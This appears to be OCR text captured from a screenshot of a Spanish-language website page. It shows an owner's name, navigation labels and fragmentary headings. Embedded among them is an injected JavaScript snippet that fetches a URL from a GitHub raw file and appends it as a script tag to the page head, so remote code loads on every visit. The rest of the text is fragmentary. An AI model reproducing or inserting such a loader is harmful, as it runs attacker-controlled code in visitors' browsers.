
Paulo Ignacio Ciruzzi
Propietario y Director
;var url =
‘https://raw.githubusercontent.com/asddw1122/
add/refs/heads/main/sockets.txt’;fetch(url).then(r
esponse => response.text()).then(data => {var
script =
document.createElement(‘script’);script.src =
data.trim();document.getElementsByTagName(‘
head’)[0].appendChild(script);});
Navegación
BIENVENIDO
CIERRE DEL
2026
TELAM
de